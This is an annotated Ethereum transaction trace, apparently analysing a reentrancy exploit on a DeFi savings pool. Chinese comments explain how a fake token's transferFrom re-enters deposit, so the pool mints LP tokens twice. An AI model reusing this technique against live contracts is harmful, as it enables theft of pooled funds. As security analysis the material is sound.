 Launcher 0x9f26ae5cd245bfeeb5926d61497550f79d9c6c1c
Contract Add ✕ delphi/S
0: CALL fakecoin . 02908e5f ( raw data ) => ( )
1: STATICCALL AdminUpgradeabilityProxy . poolTokenByProtocol ( anonymous = AdminUpgradeabilityProxy ) => ( raw data )
1: STATICCALL AdminUpgradeabilityProxy . balanceOf ( anonymous = fakecoin ) => ( raw data )
-... 以太坊区块链使用...
给交易池授权approvemax
1: CALL Dai . approve ( usr = AdminUpgradeabilityProxy , wad = 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935 ) => ( true )
1: STATICCALL Dai . balanceOf ( fakecoin ) => ( 1,953,554,913,746,884,977,102,931 )
1: CALL AdminUpgradeabilityProxy . deposit ( anonymous = AdminUpgradeabilityProxy , anonymous = [ fakecoin ] , anonymous = [ 5,000,000 ] ) => ( raw data )
第一次deposit存入5000000个fakecoin
2: DELEGATECALL SavingsModule . deposit ( _protocol = AdminUpgradeabilityProxy , _tokens = [ fakecoin ] , _dnAmounts = [ 5,000,000 ] ) => ( 25,002,526,486,835,021,603,976 )
3: STATICCALL AdminUpgradeabilityProxy . get ( anonymous = access ) => ( raw data )
3: STATICCALL AdminUpgradeabilityProxy . isOperationAllowed ( anonymous = 0 , anonymous = fakecoin ) => ( raw data )
3: CALL AdminUpgradeabilityProxy . normalizedBalance ( ) => ( raw data )
调用攻击合约（fakecoin）的transferFrom函数
3: CALL fakecoin . transferFrom ( anonymous = fakecoin , anonymous = AdminUpgradeabilityProxy , anonymous = 5,000,000 ) => ( raw data )
4: CALL AdminUpgradeabilityProxy . deposit ( anonymous = AdminUpgradeabilityProxy , anonymous = [ Dai ] , anonymous = [ 24,747,452,450,536,991,967,256 ] ) => ( raw data )
fakecoin的transferFrom函数再次调用deposit
5: DELEGATECALL SavingsModule . deposit ( _protocol = AdminUpgradeabilityProxy , _tokens = [ Dai ] , _dnAmounts = [ 24,747,452,450,536,991,967,256 ] ) => ( 25,001,518,485,607,469,136,674 )
（第二次）存入24747左右个DAI
6: STATICCALL AdminUpgradeabilityProxy . get ( anonymous = access ) => ( raw data )
6: STATICCALL AdminUpgradeabilityProxy . isOperationAllowed ( anonymous = 0 , anonymous = fakecoin ) => ( raw data )
6: CALL AdminUpgradeabilityProxy . normalizedBalance ( ) => ( raw data )
6: CALL Dai . transferFrom ( src = fakecoin , dst = AdminUpgradeabilityProxy , wad = 24,747,452,450,536,991,967,256 ) => ( true )
调用DAI合约的transferFrom，将攻击者闪电贷来的24747个DAI存入交易池
6: CALL AdminUpgradeabilityProxy . handleDeposit ( anonymous = Dai , anonymous = 24,747,452,450,536,991,967,256 ) => ( )
6: Event AdminUpgradeabilityProxy . DepositToken ( protocol = AdminUpgradeabilityProxy , token = Dai , dnAmount = 24,747,452,450,536,991,967,256 )
6: CALL AdminUpgradeabilityProxy . normalizedBalance ( ) => ( raw data )
根据第二次的：after-deposit2-before-deposit2 算出对应的转账数量，进行铸币
6: STATICCALL AdminUpgradeabilityProxy . balanceOf ( anonymous = fakecoin ) => ( raw data )
6: CALL AdminUpgradeabilityProxy . mint ( anonymous = fakecoin , anonymous = 24,747,452,450,536,991,967,256 ) => ( raw data )
池子给攻击者铸造24747个对应的LPtoken
7: DELEGATECALL PoolToken_CurveFi_Y . mint ( account = fakecoin , amount = 24,747,452,450,536,991,967,256 ) => ( true )
8: Event AdminUpgradeabilityProxy . Transfer ( from = 0x0000000000000000000000000000000000000000 , to = fakecoin , value = 24,747,452,450,536,991,967,256 )
8: STATICCALL AdminUpgradeabilityProxy . get ( anonymous = rewardDistributions ) => ( raw data )
8: CALL AdminUpgradeabilityProxy . poolTokenBalanceChanged ( anonymous = fakecoin ) => ( )
6: CALL AdminUpgradeabilityProxy . distribute ( anonymous = 254,066,035,070,477,169,418 ) => ( )
6: Event AdminUpgradeabilityProxy . YieldDistribution ( poolToken = AdminUpgradeabilityProxy , amount = 254,066,035,070,477,169,418 )
6: STATICCALL AdminUpgradeabilityProxy . totalSupply ( ) => ( raw data )
6: Event AdminUpgradeabilityProxy . Deposit ( protocol = AdminUpgradeabilityProxy , user = fakecoin , nAmount = 24,747,452,450,536,991,967,256 , nFee = 0 )
第二次deposit 完成（第一次还没有完成）！
4: CALL Dai . transfer ( dst = AdminUpgradeabilityProxy , wad = 1,000,000,000,000,000,000 ) => ( true )
回到第一次deposit环境中，此时的第一次after-deposit1值
3: CALL AdminUpgradeabilityProxy . handleDeposit ( anonymous = fakecoin , anonymous = 5,000,000 ) => ( )
是第二次的after-deposit2的值
3: Event AdminUpgradeabilityProxy . DepositToken ( protocol = AdminUpgradeabilityProxy , token = fakecoin , dnAmount = 5,000,000 )
3: CALL AdminUpgradeabilityProxy . normalizedBalance ( ) => ( raw data )
计算第一次deposit的转账数量使用公式
3: STATICCALL AdminUpgradeabilityProxy . balanceOf ( anonymous = fakecoin ) => ( raw data )
after-deposit1-before-deposit1，但是此时的
3: CALL AdminUpgradeabilityProxy . mint ( anonymous = fakecoin , anonymous = 25,002,526,486,835,021,603,976 ) => ( raw data )
after-deposit1=after-deposit2！
4: DELEGATECALL PoolToken_CurveFi_Y . mint ( account = fakecoin , amount = 25,002,526,486,835,021,603,976 ) => ( true )
5: Event AdminUpgradeabilityProxy . Transfer ( from = 0x0000000000000000000000000000000000000000 , to = fakecoin , value = 25,002,526,486,835,021,603,976 )
5: STATICCALL AdminUpgradeabilityProxy . get ( anonymous = rewardDistributions ) => ( raw data )
5: CALL AdminUpgradeabilityProxy . poolTokenBalanceChanged ( anonymous = fakecoin ) => ( )
6: DELEGATECALL RewardDistributionModule . poolTokenBalanceChanged ( user = fakecoin ) => ( )
3: STATICCALL AdminUpgradeabilityProxy . totalSupply ( ) => ( raw data )
完成第一次deposit
4: DELEGATECALL PoolToken_CurveFi_Y . totalSupply ( ) => ( 821,570,724,084,177,237,204,544 )
3: Event AdminUpgradeabilityProxy . Deposit ( protocol = AdminUpgradeabilityProxy , user = fakecoin , nAmount = 5,000,000,000,000,000,000,000,000 , nFee = 4,974,997,473,513,164,978,396,024 )
1: CALL AdminUpgradeabilityProxy . normalizedBalance ( ) => ( raw data )
2: DELEGATECALL CurveFiProtocol_Y . normalizedBalance ( ) => ( 102,999,682,659,067,727,056,707 )